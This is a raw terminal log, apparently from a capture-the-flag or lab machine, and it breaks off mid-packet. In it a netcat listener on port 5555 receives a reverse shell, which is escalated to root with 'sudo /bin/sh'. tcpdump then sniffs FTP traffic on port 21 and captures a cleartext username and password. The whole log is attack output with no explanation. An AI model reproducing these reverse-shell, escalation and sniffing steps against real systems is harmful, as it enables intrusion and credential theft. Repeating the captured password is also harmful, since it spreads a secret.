 130 ❯ nc -lvnp 5555
Listening on 0.0.0.0 5555
Connection received on 127.0.0.1 51408
sudo /bin/sh
whoami
root
tcpdump -i eth0 port 21
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
23:20:01.281502 IP 172.17.0.1.47802 > 2b1599256ca6.21: Flags [S], seq 1220746702, win 64240, options [mss 1460,sackOK,TS val 3698294112 ecr 0,nop,wscale 7], length 0
23:20:01.281511 IP 2b1599256ca6.21 > 172.17.0.1.47802: Flags [S.], seq 2095980799, ack 1220746703, win 65160, options [mss 1460,sackOK,TS val 488305171 ecr 3698294112,nop,wscale 7], length 0
23:20:01.281521 IP 172.17.0.1.47802 > 2b1599256ca6.21: Flags [.], ack 1, win 502, options [nop,nop,TS val 3698294112 ecr 488305171], length 0
23:20:01.281805 IP 2b1599256ca6.21 > 172.17.0.1.47802: Flags [P.], seq 1:21, ack 1, win 510, options [nop,nop,TS val 488305171 ecr 3698294112], length 20: FTP: 220 (vsFTPd 3.0.3)
23:20:01.281823 IP 172.17.0.1.47802 > 2b1599256ca6.21: Flags [.], ack 21, win 502, options [nop,nop,TS val 3698294112 ecr 488305171], length 0
23:20:01.281853 IP 172.17.0.1.47802 > 2b1599256ca6.21: Flags [P.], seq 1:15, ack 21, win 502, options [nop,nop,TS val 3698294112 ecr 488305171], length 14: FTP: USER neville
23:20:01.281854 IP 2b1599256ca6.21 > 172.17.0.1.47802: Flags [.], ack 15, win 510, options [nop,nop,TS val 488305171 ecr 3698294112], length 0
23:20:01.281871 IP 2b1599256ca6.21 > 172.17.0.1.47802: Flags [P.], seq 21:55, ack 15, win 510, options [nop,nop,TS val 488305171 ecr 3698294112], length 34: FTP: 331 Please specify the password.
23:20:01.281889 IP 172.17.0.1.47802 > 2b1599256ca6.21: Flags [P.], seq 15:30, ack 55, win 502, options [nop,nop,TS val 3698294112 ecr 488305171], length 15: FTP: PASS bL!Bsg3k
23:20:01.324667 IP 2b1599256ca6.21 > 172.17.0.1.47802: Flags [.], ack 30, win 510, options [nop,nop,TS val 488305214 ecr 3698294112], length 0
23:20:04.557540 IP 2b1599256ca6.21 > 172.17.0.1.47802: Flags [P.], seq 55:77, ack 30, win 510, options [nop,nop,TS val 488308447 ecr 3698294112], length 22: FTP: 530 Login incorrect.
23:20:04.557599 IP 172.17.0.1.47802 > 2b1599256ca6.21: Flags [P.], seq 30:36, ack 77, win 502, options [nop,nop,TS val 3698297388 ecr 488308447], length 6: FTP: QUIT
23:20:04.557604 IP 2b1599256ca6.21 > 172.17.0.1.47802: Flags [.], ack 36, win 510, options [nop,nop,TS val 488308447 ecr 3698297388], length 0
23:20:04.557630 IP 2b1599256ca6.21 > 172.17.0.1.47802: Flags [P.], seq 77